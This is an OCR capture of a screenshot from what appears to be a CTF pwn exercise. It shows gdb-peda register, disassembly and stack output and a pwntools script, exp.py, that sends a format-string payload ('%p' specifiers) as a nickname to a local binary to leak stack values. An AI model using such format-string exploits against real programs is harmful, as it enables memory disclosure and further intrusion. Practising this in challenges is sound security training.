 1 2 3 4
3
8:59
Shell No. 1
File Actions Edit View Help
R11: 0×246
R12: 0×0
R13: 0×7ffe15cd0d48 → 0×7ffe15cd2117 ("CLUTTER_IM_MODULE=fcitx")
R14: 0×560ad0445d60 → 0×560ad0442240 (endbr64)
R15: 0×7fa68ca41020 → 0×7fa68ca422e0 → 0×560ad0441000 → 0×10102464c457
f
EFLAGS: 0×203 (CARRY parity adjust zero sign trap INTERRUPT direction overfl
ow)
[ code
]
0×560ad0442a1d: mov rsi,rax
0×560ad0442a20: mov edi,0×0
0×560ad0442a25: call 0×560ad0442150 <read@plt>
⇒ 0×560ad0442a2a: lea rax,[rbp-0×10]
0×560ad0442a2e: mov rdi,rax
0×560ad0442a31: mov eax,0×0
0×560ad0442a36: call 0×560ad0442140 <printf@plt>
0×560ad0442a3b: mov eax,DWORD PTR [rip+0×360b] # 0×560ad04
4604c
[ stack
]
0000| 0×7ffe15cd0bf0 ("aaaaaaaa")
0008| 0×7ffe15cd0bf8 → 0×a3a49257d07c8600
0016| 0×7ffe15cd0c00 → 0×7ffe15cd0c20 → 0×1
0024| 0×7ffe15cd0c08 → 0×560ad0442b25 (jmp 0×560ad0442b5f)
0032| 0×7ffe15cd0c10 → 0×100000002
0040| 0×7ffe15cd0c18 → 0×a3a49257d07c8600
0048| 0×7ffe15cd0c20 → 0×1
0056| 0×7ffe15cd0c28 → 0×7fa68c81b18a (<__libc_start_call_main+122>: mov
edi,eax)
[
]
Legend: code, data, rodata, value
0×0000560ad0442a2a in ?? ()
Value returned is $1 = 0×8
gdb-peda$ fmtarg 0×7ffe15cd0c28
The index of format argument : 13 ("\%12$p")
gdb-peda$
~/Desktop/查分器/exp.py - Mousepad
File Edit Search View Document Help
1 from pwn import *
2 from struct import pack
3 #from LibcSearcher import *
4 context(arch="amd64",os="linux",log_level="debug")
5 p=process('./pwn')
6 #p=remote('',)
7 #elf = ELF("./chal")
8 #libc = ELF("./libc.so.6")
9 def s(a) : p.send(a)
10 def sa(a, b) : p.sendafter(a, b)
11 def sl(a) : p.sendline(a)
12 def sla(a, b) : p.sendlineafter(a, b)
13 def r() : return p.recv()
14 def pr() : print(p.recv())
15 def rl(a) : return p.recvuntil(a)
16 def inter() : p.interactive()
17 def get_addr():
18 return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
19 #u32(p.recv()[0:4])
20
21 sla("Select a option:\n",b"1")
22 rl("Input chart level and rank.\n")
23
24 for i in range(50):
25 sl(b"15.0 S")
26 sla("Select a option:\n",b"2")
27 gdb.attach(p)
28 sla("Input your nickname.",b"aaaaaaaa%p-%p-%p-%p-%p-%p-%p-%p-%p")
29
30 inter()